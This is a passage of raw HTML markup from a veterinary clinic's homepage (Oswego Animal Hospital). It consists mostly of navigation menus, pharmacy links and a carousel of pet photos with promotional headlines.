class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="All Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">All Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="General Wellness" role="link" href="/services#general-wellness" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">General Wellness</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Services" role="link" href="/services#diagnostic-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Therapy Services" role="link" href="/services/#therapy-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Therapy Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Hospitality Services" role="link" href="/services#hospitality-services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Hospitality Services</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="End of Life Care" role="link" href="/services#end-of-life-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">End of Life Care</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Resources" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Resources<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Before You Visit" role="link" href="/before-you-visit" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Before You Visit</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Blog" role="link" href="/blog" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Blog</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Order Purina Pet Food" role="link" href="https://www.proplanvetdirect.com/customer/account/login/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Order Purina Pet Food</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Online Pharmacy" role="link" href="https://shop.oswegoanimalhospital.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Online Pharmacy</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Care Credit" role="link" href="https://www.carecredit.com/doctor-locator/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">Care Credit</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Online Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="KohDShgrrHVPv44mT0TBE" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Online Forms</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.oswegoanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_blank" rel="noopener" data-entry-id="58VCs8faySzzdRLg9gJBYV" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="other" data-analytics-variation="logo-left">Contact Us</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script>
<script>
    Weglot.initialize({
        api_key: 'wg_86bf5608cf78e62f57bff80f248434361'
    });
</script></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Oswego Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-c hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 hNByHp nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 jxRuEl variation-c medium mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 jxRuEl variation-c medium mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M8.371 12.844L.001 7.072 8.371 1.3z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:900%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling dog cuddle with cat" title="Smiling dog cuddle with cat" src="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-C">View all Services</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4M7lydbMlHx82jCkkh179I"><span>Oswego Animal Hospital</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4M7lydbMlHx82jCkkh179I"><p>Our expert veterinarians are here for all of your pet care needs in Oswego, IL. Please call to book an appointment.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Oswego Animal Hospital" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White cat on an office counter, being held in the arms of a veterinarian" title="White cat on an office counter, being held in the arms of a veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1fPp2g09RYECvUs5CiO6Ia"><span>Visit Our Pharmacy for Lower Prices</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="1fPp2g09RYECvUs5CiO6Ia"><span>Save on medication and food for your pet. Shop Now!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.oswegoanimalhospital.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_blank" rel="noopener" data-entry-id="58VCs8faySzzdRLg9gJBYV" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for Lower Prices" data-analytics-variation="Variation-C">Order Food &amp; Medicine</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, 